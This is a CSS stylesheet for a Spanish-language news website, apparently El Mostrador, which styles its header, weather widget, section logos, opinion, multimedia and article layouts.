.ic16,.pre-header .indicators ul .weather .change-city,#header .hot-topics .small-services dd a,.news-mod .footer a.comments-counter,.async-paging li a,#content .tabbed-content ul li .comments-number,#ugc .laseleccion ul li .picture,#ugc .laseleccion ul li .footer .star,.social-reading .rss,.social-reading .twitter,.news-sharing .a-share .txt-replace,.news-sharing .a-share .shares,#section.cat-author .author-bio div .author-websites li,#footer .footer-utilities .go-up a,#footer .cols dd,#footer .disclaimer .logos a{background-image:url("http://assets.elmostrador.cl/img/spr-misc-assets.png");background-repeat:no-repeat}
.user-bar .search-ddown .active a,.user-bar .search-trigger,.services dt a,.news-body>ul li,.news-body .news-highlights li span,.news-body .news-video a span,#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,#section .content-filter dt a,#section.cat-seleccion .archive-list li .author .avatar,#ugc .laseleccion ul li .author .avatar,#comments .comment-list .depth-2 .on-left,#comments .comment-list .depth-3 .on-left{background-image:url(../img/spr-misc-assets-2.png);background-repeat:no-repeat}
#facebook-button{font-family:Arial,Helvetica,Clean,sans-serif;height:60px;width:50px}
#facebook-button a{text-decoration:none;border:0}
#facebook-button a:hover{text-decoration:none}
#facebook-button .count{position:relative;display:block;text-decoration:none;width:50px;height:34px;text-align:center;font-size:17px;color:#444;padding:4px 0;background-position:-90px -107px}
#facebook-button .count span.t{font-size:10px;line-height:10px;position:absolute;display:block;top:23px;left:15px}
#facebook-button .share{height:16px;width:50px;background-position:-90px -152px;text-align:center;margin-top:3px;display:block;cursor:pointer;padding:0;font-size:11px;color:#FFF;text-decoration:none;line-height:16px}
#facebook-button .share:hover,#facebook-button .share.selected{background-position:-90px -168px;color:#627aac}
#facebook-button .share.selected{cursor:text}
#facebook-button .facebookbutton.loading .count{text-align:left}
#facebook-button .facebookbutton.loading .c{background:url('http://tweetmeme.com/images/button_loader.gif') no-repeat;height:16px;width:16px;display:block;text-indent:100px;overflow:hidden;margin:7px 0 0 18px}
#facebook-button .facebookbutton.loading .t{display:none!important}
h3 a.more{font-size:13px;margin-top:4px}
#wrap{width:990px;margin:20px auto 50px}
#content{width:728px}
#aside{width:250px}
.user-bar{margin-bottom:20px;font-size:.923em;color:#fff;background-color:#333}
.user-bar div{width:82.5em;margin:0 auto;padding:.5em 0}
.user-bar p{padding-top:.333em}
.user-bar a{color:#fff}
.user-bar form{position:relative;width:250px;height:22px}
.user-bar input,.user-bar .search-ddown,.user-bar .search-trigger{position:absolute;top:0}
.user-bar input,.user-bar .search-ddown li a{height:18px;padding:2px 4px 0 4px}
.user-bar input{left:0;width:100px;border:1px solid #282828;background-color:#b9b9b9;color:#1e2633}
.user-bar .search-ddown{width:134px;right:0}
.user-bar .search-ddown li a{display:block;height:18px;padding:2px 4px 0 4px;border:1px solid #282828;border-top-width:0;background-color:#757575;color:#e1e1e1}
.user-bar .search-ddown .active a{width:101px;border-top-width:1px;background-position:-21px -22px;color:#c2c2c2}
.user-bar .search-ddown li a:hover{text-decoration:none;color:#fff}
.user-bar .search-trigger{display:block;right:0;width:23px;height:22px;background-position:-107px top}
.pre-header div.fl{width:56em}
.pre-header .ad{margin-bottom:.769em}
.pre-header .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#333}
.pre-header .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header .indicators ul li a{font-weight:normal;color:#333}
.pre-header .indicators ul .weather{position:relative}
.pre-header .indicators ul .weather .temp{display:inline-block;margin-top:0em;margin-right:.5em;padding-left:4px;font-size:1em;font-weight:bold;vertical-align:super;}
.pre-header .indicators ul .weather .change-city{display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#fff url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}
/*cultura*/
.pre-header-cultura .indicators { padding-left:.5em }
.pre-header-cultura div.fl{width:56em}
.pre-header-cultura .ad{margin-bottom:.769em}
.pre-header-cultura .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#fff}
.pre-header-cultura .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header-cultura .indicators ul li a{font-weight:normal;color:#fff}
.pre-header-cultura .indicators ul .weather{position:relative}
.pre-header-cultura .indicators ul .weather .temp{display:inline-block;margin-top:-0.25em;margin-right:.5em;padding-left:4px;font-size:.9em;font-weight:normal;vertical-align:middle}
.pre-header-cultura .indicators ul .weather .change-city{cursor:pointer;display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header-cultura .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#111 url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header-cultura .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header-cultura .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}

#header .hot-topics-cultura { background-color:#111; color:#FFF; font-family:Georgia, "Times New Roman", Times, serif; font-weight:800; padding-top:4px; padding-bottom:4px}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics-cultura .keywords{margin-top:2px}
#header .hot-topics-cultura  dt,#header .hot-topics dd{float:left}
#header .hot-topics-cultura  dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff!important}
#header .hot-topics-cultura  dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics-cultura  dd a, #header .hot-topics-cultura a {color:#fff}
#header .hot-topics-cultura  .small-services{margin-right:.538em}
#header .hot-topics-cultura  .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics-cultura  .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics-cultura  .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics-cultura  .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics-cultura  .small-services .rss a{background-position:-150px -117px}
#single.cat-cultura body {background-image:url("../img/bg-cultura.png") no-repeat; background-color:#000 }
/* end cultura*/
#pre_header-cultura { background:#000 }
#header .group{position:relative;height:80px}
#header h2{position:absolute;left:0}
#header h2 .logo,#header h2 .cat-title{position:absolute;top:0;background-image:url(../img/spr-categories-logo.png);background-repeat:no-repeat}
#header h2 .cat-title{display:none;top:2px;left:279px;height:55px}
#home #header h2{top:13px}
#home #header h2 .logo{width:382px;height:54px;background-position:left top}
#section #header h2,#single #header h2{top:18px}
#section #header h2 .logo,#single #header h2 .logo{width:280px;height:44px;background-position:-358px -54px}
#section #header h2 .cat-title,#single #header h2 .cat-title{display:block}
body.uncat #header h2,#section.uncat #header h2{top:18px}
body.uncat #header h2 .logo,#section.uncat #header h2 .logo{width:290px;height:44px;background-position:left -54px}
.cat-ahora #header .cat-title{width:327px;background-position:left -313px}
.cat-dia #header .cat-title{width:123px;background-position:-358px -148px}
.cat-keywords #header .cat-title{width:141px;background-position:-358px -423px}
.cat-archive #header .cat-title{width:177px;background-position:-358px -258px}
.cat-pais #header .cat-title{width:107px;background-position:left -148px}
.cat-mundo #header .cat-title{width:188px;background-position:left -423px}
.cat-negocios #header .cat-title{width:268px;background-position:-358px -313px}
.cat-cultura #header .cat-title{width:327px;background-position:left -258px}
.cat-vida-en-linea #header .cat-title{width:282px;background-position:left -203px}
.cat-opinion #header .cat-title{width:352px;background-position:-358px -368px}
.cat-sin-editar #header .cat-title{width:223px;background-position:-358px -203px}
.cat-seleccion #header .cat-title{width:272px;background-position:left -478px}
.cat-multimedia #header .cat-title{width:282px;background-position:left -368px}
.cat-presidenciales #header .cat-title{width:352px;background-position:-358px -478px}
.cat-envivo #header .cat-title{width:200px;background-position:left -586px}
.cat-destacado #header .cat-title{width:265px;background-position:-358px -639px}
.cat-mundial-2010 #header .cat-title{background-position:-358px -586px;width:298px}
.cat-deportes #header .cat-title{background-position:left -639px;width:330px}
.cat-sociales #header .cat-title{background-position:left -693px;width:232px}
#header .breaking-news{position:absolute;top:0;right:0;width:250px;overflow:hidden}
#header .breaking-news .group{position:static;height:auto;padding:4px 5px;background-color:#f0f0f0;border-bottom:1px solid #ccc}
#header .breaking-news .group span{font-size:11px;color:#999}
#header .breaking-news .group h4{display:inline;font-size:12px}
#header .temp-ad{position:absolute;top:10px;right:0;width:234px;height:60px;margin:0}
#header .main-nav{margin-top:.923em}
#header .main-nav li{float:left;background:url(../img/spr-main-nav.gif) right top scroll no-repeat}
#header .main-nav li:hover{background-position:right -41px}
#header .main-nav .flist a{border-left:1px solid #e6e6e6}
#header .main-nav li a{display:block;margin-top:3px;padding:4px 7px 5px 6px;border-left:1px solid #fff;color:#333}
#header .main-nav li a:hover{text-decoration:none}
#header .main-nav .active{margin-left:-1px}
#header .main-nav .active a{margin-top:0;padding-top:7px;padding-bottom:5px;border-left-width:0;font-weight:bold;color:#fff}
#header .promo{border-top-width:4px;border-top-style:solid;border-bottom:1px solid #dbdbdb;background-color:#eee}
#header .debate2010 .wrapper{width:770px;height:100px;padding-top:10px;padding-left:220px;background-image:url(../img/promo/debate2010.gif);background-position:10px bottom;background-repeat:no-repeat}
#header .debate2010 .wrapper .promo-title{margin-bottom:5px}
#header .debate2010 .wrapper .promo-subtitle{margin-bottom:5px}
#header .debate2010 .wrapper p{color:#666}
#header .debate2010 .wrapper p a{color:#999}
#header .hot-topics{padding:6px 10px 5px;border-top-width:4px;border-top-style:solid;border-bottom:1px solid #e3e3e3;background-color:#eee}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics .keywords{margin-top:2px}
#header .hot-topics dt,#header .hot-topics dd{float:left}
#header .hot-topics dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#header .hot-topics dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics dd a{display:block;font-size:.846em;vertical-align:middle;color:#333}
#header .hot-topics .small-services{margin-right:.538em}
#header .hot-topics .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics .small-services .rss a{background-position:-150px -117px}
#content .headline{min-height:17.692em;overflow:hidden;padding-left:19em}
#content .no-picture{padding-left:0!important;min-height:100px!important}
#content .no-picture h1 a{font-size:30px!important}
#content .headline .picture{position:absolute;top:0;left:0;width:17.692em;height:17.692em}
#content .headline em{font-weight:bold;color:#333}
#content .headline h1 a{font-size:2em;line-height:1.1em;font-weight:bold;color:#000}
#content .headline .overview{font-size:1.077em;line-height:1.460em;color:#1f1f1f}
#content .headline .footer a.comments-counter{right:120px;left:auto}
#content .double{padding:.769em .538em}
#content .dual-col .col.fl{width:36.538em}
#content .dual-col .col.fr{width:18.538em}
#content .dual-col .featured-news .a-featured{width:17.846em}
#content .dual-col .featured-news .a-featured a{color:#333}
#content .dual-col .featured-news .a-featured .picture{margin-bottom:.615em}
#content .dual-col .featured-news .a-featured h2 a{font-size:1.308em;font-weight:bold}
#content .dual-col .featured-news .a-featured .footer a.viewmore-small{margin-left:7em;color:#000}
#content .dual-col .eldia{padding:0}
#content .dual-col .eldia ul{border:1px dotted #ccc;border-top-width:0;border-bottom-width:0}
#content .dual-col .eldia ul li .group{padding:.769em}
#content .dual-col .eldia ul li span{font-family:Arial,Helvetica,Clean,sans-serif;font-size:.846em;vertical-align:middle}
#content .dual-col .eldia ul li .group a{font-size:1.385em;color:#333;vertical-align:middle}
#content .dual-col .eldia ul li .footer{position:relative}
#content .dual-col .eldia ul li .footer a.comments-counter{left:11px}
#content .dual-col .eldia ul li .footer a.viewmore-small{right:11px}
#content .dual-col .tech-culture ul li{border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#content .dual-col .tech-culture ul li .picture{margin:0;padding:0;border:0}
#content .dual-col .tech-culture ul li h4{padding:.769em;background-position:10px 14px}
#content .dual-col .tech-culture ul li h4 a{font-size:1.077em;color:#333}
#content .dual-col .fl .highlighted-news{position:relative;min-height:11.538em;padding-left:12.308em}
#content .dual-col .fl .highlighted-news .picture{position:absolute;top:0;left:0}
#content .dual-col .fl .highlighted-news h2 a{font-size:1.308em;font-weight:bold;color:#333}
#content .more-featured{padding-bottom:0}
#content .more-featured .heading{margin-bottom:.769em}
#content .more-featured ul li{margin-bottom:.769em}
#content .more-featured ul li span{font-size:.846em}
#content .more-featured ul li h4 a{font-size:1.077em;font-weight:bold;color:#333}
#content .more-featured ul li .footer{position:relative}
#content .popular{padding-bottom:1.154em;border-bottom:1px solid #ccc}
#content .popular .tabbed-nav li a{padding:.214em .5em;font-size:1.077em}
#content .tabbed-content{padding:.769em 0 0 0}
#content .tabbed-content ul li{position:relative;width:13.077em;min-height:3.846em;margin-right:11px;padding-left:4.769em}
#content .tabbed-content ul li .picture{position:absolute;top:0;left:0}
#content .tabbed-content ul li p{margin-bottom:.385em}
#content .tabbed-content ul li .cat-label{font-size:.923em;color:#2c72b8}
#content .tabbed-content ul li .comments-number{display:inline-block;padding-left:1.8em;font-size:.769em;color:#333;background-position:left -55px}
#content .tabbed-content ul li .overview{margin:0}
#content .tabbed-content ul li .overview a{color:#333}
#section .last-news-one .picture{margin-bottom:.385em}
#section .last-news-one h2 a{font-size:2.308em;line-height:1.1em;font-weight:bold;color:#333}
#section .last-news-one h2 .small-title{font-size:2em}
#section .last-news-two .fl,#section .last-news-two .fr{width:17.846em}
#section .last-news-two .picture{margin-bottom:.615em}
#section .last-news-two h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .last-news-four{margin-bottom:1.154em}
#section .with-picture{min-height:97px;padding-left:160px}
#section .last-news-four .picture{top:0;left:0;position:absolute}
#section .last-news-four h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .results h3{margin-bottom:40px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:20px;color:#333}
#section .results h3 span{font-weight:bold}
#section .results p{margin-bottom:20px}
#section.cat-author .author-bio{margin-bottom:30px}
#section.cat-author .author-bio{padding:8px;color:#333;background:url(../img/bgr-author.gif) left top repeat-x}
#section.cat-author .author-bio .author-heading{position:relative;min-height:100px;margin-bottom:20px;padding-left:110px}
#section.cat-author .author-bio .author-heading .avatar{position:absolute;top:0;left:0}
#section.cat-author .author-bio .author-heading h3{width:215px;font-size:22px;line-height:25px;font-weight:bold}
#section.cat-author .author-bio .author-heading em{display:block;font-size:12px;font-style:normal}
#section.cat-author .author-bio .author-heading a{font-size:11px;color:#666}
#section.cat-author .author-bio .author-heading .author-rss{position:absolute;top:0;right:0;width:120px;padding-right:20px;background:url(../img/ico-rss-16.gif) right 3px no-repeat}
#section.cat-author .author-bio .author-heading .author-websites{margin-top:10px}
#section.cat-author .author-bio .author-heading .author-websites li{margin-bottom:1px;padding-left:10px;text-decoration:underline;background-position:-219px -33px}
#section.cat-author .author-bio p{margin-bottom:10px;font-size:12px;line-height:18px;word-spacing:1px}
#section .archive-list{margin-bottom:1.818em;padding-bottom:0;font-size:.846em}
#section .archive-list li{position:relative;padding:1.818em 0 1.818em 0;border-bottom:1px dotted #999}
#section .archive-list .with-picture{/*min-height:150px;*/padding-left:115px}
#section.cat-seleccion .archive-list li{min-height:6.364em;padding-right:10.909em}
#section .archive-list li:first-child{padding-top:0}
#section.cat-seleccion .archive-list li:first-child{padding-top:15px}
#section.cat-author .archive-list li .date{font-size:11px;font-weight:normal}
#section.cat-seleccion .archive-list li .source{display:block;margin-bottom:1.364em;color:#666}
#section .archive-list li .category-from{font-weight:bold;text-transform:uppercase;font-style:normal;color:#666}
#section .archive-list li .picture{position:absolute;top:1.818em;left:0}
#section .archive-list li:first-child .picture{top:0}
#section .archive-list li .u-m-time{font-size:12px;line-height:15px;font-weight:bold;color:#f90}
#section .archive-list li .title{font-size:1.455em;line-height:1.1em;font-weight:bold;color:#333}
#section.cat-seleccion .archive-list li .title{margin-bottom:.125em}
#section .archive-list li .overview{line-height:1.4em;margin:.455em 0}
#section .archive-list li .author{margin-bottom:0;font-size:1em}
#section.cat-seleccion .archive-list li .author{position:absolute;right:0;bottom:.909em;width:9.091em;margin-bottom:0}
#section.cat-seleccion .archive-list li .author .avatar{display:inline-block;width:4.182em;height:4.182em;margin-bottom:.909em;padding:.182em .182em .182em 1em;background-position:-121px -319px;background-color:#b3d9eb}
#section.cat-seleccion .archive-list li .author .avatar img{width:4.182em;height:4.182em}
#section.cat-seleccion .archive-list li .author span,#section.cat-seleccion .archive-list li .author cite{font-size:.909em}
#section.cat-seleccion .archive-list li .author span{display:block;text-transform:lowercase;color:#666}
#section.cat-seleccion .archive-list li .author cite{color:#000;font-weight:bold}
#section.cat-seleccion .archive-list li .author cite a{color:#000}
#section.cat-seleccion .archive-list li .highlight{display:block;position:absolute;left:0;bottom:.909em;color:#666}
#section.cat-seleccion .archive-list li .highlight:hover{text-decoration:none;color:#000}
#section.cat-seleccion .archive-list li .highlight .ic16{display:inline-block;width:13px;height:13px;background-position:left top}
#section.cat-seleccion .archive-list li .highlight:hover .ic16{background-position:left -13px}
#section.cat-opinion .editorial-like{margin-bottom:30px}
#section.cat-opinion .dual-col .fl .editorial-like .news-mod{margin-top:20px;margin-bottom:0}
#section.cat-opinion .editorial-like h3{margin-bottom:15px;padding:8px;border-bottom:1px solid #999;font-size:17px;letter-spacing:3px;text-transform:uppercase}
#section.cat-opinion .editorial-like h3 span{font-weight:normal;font-style:italic;text-transform:lowercase}
#section.cat-opinion .editorial-like .date{display:block;margin-bottom:2px;font-size:11px;color:#333}
#section.cat-opinion .editorial-like .title{display:block;margin-bottom:10px;color:#2c72b8}
#section.cat-opinion .editorial-like .overview{margin-left:70px;font-size:12px;line-height:17px;color:#666}
#section.cat-opinion .editorial-like .footer .author{position:absolute;top:2px;left:0;font-size:11px}
#section.cat-opinion .editorial-like .footer .comments-counter{left:auto;right:130px}
#section.cat-opinion .dual-col .fl .editorial-like .more-about{border-bottom:1px solid #ccc;font-size:11px}
#section.cat-opinion .dual-col .fr .editorial-like,#section.cat-opinion #aside .editorial-like{margin-bottom:20px;border-bottom:1px solid #ccc}
#section.cat-opinion .dual-col .fr .editorial-like h3{margin-bottom:0}
#section.cat-opinion .dual-col .fr .editorial-like li{padding:10px;border-top:1px dotted #ccc}
#section.cat-opinion .dual-col .fr .editorial-like li:first-child{border-top-width:0}
#section.cat-opinion .dual-col .editorial-like .more-about{padding:5px;background-color:#f5f5f5;font-style:italic}
#section.cat-opinion .dual-col .editorial-like .more-about a{color:#999}
#section.cat-opinion .editorial .date,#section.cat-opinion .editorial .title{text-align:center}
#section.cat-opinion .editorial .title{font-size:16px;font-style:italic}
#section.cat-opinion .editorial .overview{margin-left:0;text-align:center}
#section.cat-opinion .dual-col .fr .editorial li{padding:10px;background-color:#f5f5f5}
#section.cat-opinion .dual-col .fr .editorial .date{margin-bottom:5px;font-style:normal;color:#666}
#section.cat-opinion .dual-col .fr .editorial .title{margin-bottom:0;font-size:18px;font-weight:bold;color:#505050}
#section.cat-opinion .letters .title{font-size:13px;font-weight:bold;color:#333}
#section.cat-opinion .letters .overview{margin-left:0}
#section.cat-opinion .dual-col .fr .letters{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .title{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .more-about{padding:5px;font-size:11px}
#section.cat-opinion .columns .title{font-size:16px;font-style:italic}
#section.cat-opinion .dual-col .fr .columns .title{font-size:12px;color:#666}
#section.cat-opinion .dual-col .fr .columns .author{font-size:11px}
#section.cat-opinion .dual-col .fr .columns .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .columns .more-about{padding:5px;font-size:11px}
#section.cat-opinion .daily-posts .news-mod{padding-bottom:30px}
#section.cat-opinion .daily-posts .title{font-size:13px;text-transform:uppercase;letter-spacing:1px}
#section.cat-opinion .dual-col .fr .daily-posts .title{font-size:12px;font-variant:small-caps;color:#666}
#section.cat-opinion .dual-col .fr .daily-posts .author{font-size:11px}
#section.cat-opinion .dual-col .fr .daily-posts .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .daily-posts .more-about{padding:5px;font-size:11px}
#section .enterprises li{position:relative;min-height:50px;padding:10px 0 10px 60px;border-bottom:1px dotted #ccc}
#section .enterprises li .picture{position:absolute;top:10px;left:0}
#section .enterprises li a{color:#333}
#section .featured-story{margin-bottom:1.538em}
#section .featured-story dt a{display:block}
#section .featured-story dd{padding:.769em}
#section .featured-story dd a{font-size:1.077em;font-weight:bold;color:#fff}
#section .highlighted-news{margin-bottom:1.538em}
#section .highlighted-news li{margin-bottom:1.538em;border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#section .highlighted-news li .picture{display:block}
#section .highlighted-news li h4{padding:.769em}
#section .highlighted-news li .title{font-size:1.077em;color:#333}
#section .content-filter{margin-bottom:1.818em;font-size:.846em}
#section .content-filter p{padding:.909em;border-bottom-width:4px;border-bottom-style:solid;line-height:1.4em;color:#333;background-color:#f0f0f0}
#section .content-filter dt{margin-bottom:.091em}
#section .content-filter dt a{display:block;padding:.273em 1.818em;background-position:212px -67px;background-color:#adadad;color:#fff}
#section .content-filter dt a:hover{text-decoration:none;background-color:#999}
#section .content-filter dd{padding:.455em 1.818em .909em 1.818em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .content-filter dd li{padding:.364em 0;border-top:1px dotted #333}
#section .content-filter dd li:first-child{border-top-width:0}
#section .content-filter dd li a{color:#333}
#section .popular{padding:0}
#section .popular .heading{position:relative}
#section .popular .tabbed-nav{left:auto;right:0}
#section .popular .tabbed-nav li a{padding-top:.385em;padding-bottom:.385em;font-size:.923em}
#section .popular .tabbed-content{padding:0}
#section .popular .tabbed-content li{margin-bottom:1px;padding:.364em .909em;background-color:#f0f0f0;font-size:.846em}
#section .popular .tabbed-content li a{color:#333}
#section .popular .as-list li{position:relative;padding-left:2.182em}
#section .popular .as-list .ic16{position:absolute;top:.636em;left:.273em}
#section .popular .viewed .ic16{top:.455em;background-position:-19px -77px}
#section .popular .commented .ic16{background-position:left -56px}
#section .social-reading{padding:.769em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .social-reading dd{min-height:2.909em;margin-bottom:.909em;padding-left:3.818em;font-size:.846em;color:#333;background-position:left top;background-repeat:no-repeat}
#section .social-reading dd.llist{margin-bottom:0}
#section .social-reading .rss{background-position:-191px -168px}
#section .social-reading .twitter{background-position:-191px -136px}
#section .social-reading dd span{display:block}
#section .social-reading dd a{font-size:1.091em;font-weight:bold;color:#333}
.mmedia-category{border-bottom:1px solid #ccc}
.mmedia-category .mask{padding:1.231em;background-color:#f0f0f0}
.mmedia-category .masked li{float:left;width:13.5em;padding-left:1.333em;font-size:.923em}
.mmedia-category .masked li a{font-weight:bold;color:#333}
.mmedia-category .masked li .picture{display:block;margin-bottom:.583em}
#section.cat-multimedia .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-multimedia .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-multimedia .featured-media h2 a{color:#333}
#section.cat-multimedia .featured-media h2 a .ic16{top:5px}
#section.cat-multimedia .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-multimedia .featured-media .embed object,#section.cat-multimedia .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-multimedia .featured-media .overview{font-size:.846em;color:#333}
#section.cat-multimedia #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-multimedia #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-multimedia #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-multimedia #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-multimedia #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-multimedia #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .section-mod .mmedia-content a{color:#000}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#section.cat-sociales .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-sociales .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-sociales .featured-media h2 a{color:#333}
#section.cat-sociales .featured-media h2 a .ic16{top:5px}
#section.cat-sociales .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-sociales .featured-media .embed object,#section.cat-sociales .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-sociales .featured-media .overview{font-size:.9em;color:#333}
#section.cat-sociales #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-sociales #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-sociales #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-sociales #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-sociales #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-sociales #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-sociales #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-sociales #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-sociales #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .section-mod .mmedia-content a{color:#000}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#single .footer-actions{position:relative;margin:1.538em 0;padding:.385em 0;border-top:1px dotted #666;border-bottom:1px dotted #666}
#single .footer-actions .go-comments{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#single .footer-actions .go-comments a{display:inline-block;height:21px;padding:5px 5px 0 5px;font-size:16px;line-height:16px;color:#fff}
#single .footer-actions .go-comments a,#single .footer-actions .go-comments span{vertical-align:middle}
#single .footer-actions .author{font-size:.923em;font-style:italic;color:#333}
#single .footer-actions .author span{font-style:normal;font-weight:bold;text-transform:uppercase}
#single .footer-actions .author a{color:#333}
#single .footer-actions dd{float:left;margin-left:2.778em;font-size:.692em;font-weight:bold;text-transform:uppercase}
#single .footer-actions dd a{display:inline-block;position:relative;min-height:1.556em;padding-top:.222em;padding-left:2.333em;color:#333}
#single .footer-actions dd a .ic16{position:absolute;top:0;left:0}
#single .footer-actions .comment .ic16{background-position:left -53px}
#single .footer-actions .email .ic16{background-position:-19px -125px}
#single .footer-actions .rectify .ic16{background-position:-19px -93px}
#single .footer-actions .print .ic16{background-position:-19px -109px}
#single .news-heading{margin-bottom:2.308em}
#single .news-heading .date{margin-bottom:.455em;font-size:.846em;text-transform:uppercase;color:#333}
#single .news-heading em{display:block;margin-bottom:.438em;font-size:1.231em;font-weight:bold;font-style:normal;color:#333}
#single.single-layout .news-heading h1{margin-bottom:1.071em;font-size:2.154em;line-height:1.1em;font-weight:bold;color:#333}
#single .news-heading .picture{width:230px}
#single .news-heading .alignleft{margin-bottom:0}
#single .news-heading .wp-caption-text{margin-top:.077em;padding:.308em;font-size:.846em;color:#666;background-color:#f1f1f1}
#single.single-layout .news-heading .overview{font-size:1.154em;line-height:1.650em;font-weight:bold;word-spacing:.125em;color:#666}
#single.single-layout .with-picture .overview{margin-left:250px}
#single .news-heading .footer-actions{margin-top:1.538em;margin-bottom:0}
#single.cat-opinion .news-heading .in-category{margin-bottom:15px;padding:8px;border-bottom:1px solid #666;font-size:19px;letter-spacing:3px;text-transform:uppercase}
#single.cat-opinion .news-heading .in-category em{margin:0;font-weight:normal;color:#2e73b7}
#single.cat-opinion .news-heading .in-category em span{font-style:italic;text-transform:none}
#single.cat-opinion .news-heading .date{text-transform:none;color:#666}
#single.cat-opinion .columnas .author,#single.cat-opinion .posteos .author{padding-bottom:10px}
